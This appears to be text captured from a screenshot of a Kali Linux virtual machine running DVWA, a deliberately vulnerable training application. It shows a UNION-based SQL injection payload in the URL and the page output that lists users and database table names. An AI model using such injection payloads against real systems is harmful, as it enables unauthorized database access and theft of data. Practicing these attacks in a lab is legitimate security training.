 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:36
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'OR+1%3D1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_type%3D'base+table'+AND+table_schema%3D'dvwa'%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1'OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1'OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Gordon
Surname: Brown
ID: 1'OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Hack
Surname: Me
ID: 1'OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Pablo
Surname: Picasso
ID: 1'OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Bob
Surname: Smith
ID: 1'OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1'OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Right Ctrl
6
65°F
Mostly cloudy
Search
3:36 PM
8/19/2025